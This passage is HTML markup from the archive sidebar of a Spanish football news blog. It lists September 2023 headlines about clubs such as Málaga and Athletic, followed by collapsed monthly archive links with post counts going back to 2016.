<li><a href='https://www.nuevofutbol.com/2023/09/malaga-el-numero-de-entradas-y-precio.html'>Málaga, el número de entradas y precio para Huelva</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/fiebre-blanquiazul-prepara-desplazamiento-huelva.html'>Fiebre blanquiazul: se prepara un desplazamiento m...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-una-baja-con-fecha-de-caducidad.html'>Athletic, una baja con fecha de caducidad</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-seguir-buscando-mantener-racha.html'>Málaga, a seguir buscando mantener la racha</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/manu-molina-malaga-la-aficion-mas-del-equipo.html'>Manu Molina - Málaga -: &quot;La afición es uno más del...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-ojeadores-club-ingles-partido-linares.html'>Málaga, ojeadores de un club inglés siguieron el p...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-trabaja-dar-salida-enero.html'>Betis, se trabaja en dar una salida en enero</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-polemica-cartas-sin-bandera-espana.html'>Athletic, sigue la polémica por las cartas mostrad...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-cartagena-firma-julian-calero.html'>Oficial: Cartagena, firma Julián Calero</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-estoril-vasco-seabra-nuevo-tecnico.html'>Oficial: Estoril, Vasco Seabra nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-sondeado-centrocampista-2024-2025.html'>Athletic, sondeado un centrocampista para la 2024/...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-una-estrella-que-empieza-brillar.html'>Málaga, una estrella que empieza a brillar</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-le-llega-la-oportunidad-de-oro.html'>Athletic, le llega la oportunidad de oro</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
